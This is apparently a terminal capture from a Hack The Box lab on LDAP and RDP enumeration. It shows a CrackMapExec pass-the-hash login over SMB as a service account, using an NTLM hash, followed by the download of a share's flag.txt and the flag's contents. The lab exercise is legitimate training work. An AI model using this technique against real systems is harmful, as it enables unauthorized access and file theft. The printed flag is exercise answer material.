 ~/c/hack-the-box/a/u/ldap-and-rdp-enumeration master
cme smb 10.129.204.177 -u 'svc_gmsa$' -H '58a07ae41716dd77faa80bda69ef46d2' --share serviceaccount --get-file flag
.txt flag.txt
SMB 10.129.204.177 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:inlanefreigh
t.htb) (signing:True) (SMBv1:False)
SMB 10.129.204.177 445 DC01 [+] inlanefreight.htb\svc_gmsa$:58a07ae41716dd77faa80bda69ef46d2
SMB 10.129.204.177 445 DC01 [*] Copying "flag.txt" to "flag.txt"
SMB 10.129.204.177 445 DC01 [+] File "flag.txt" was downloaded to "flag.txt"
~/c/hack-the-box/a/u/ldap-and-rdp-enumeration master ?1
cat flag.txt
Us1nG_S3rv1C3_4Cco7nts_H@$sh4S%
~/c/hack-the-box/a/u/ldap-and-rdp-enumeration master ?1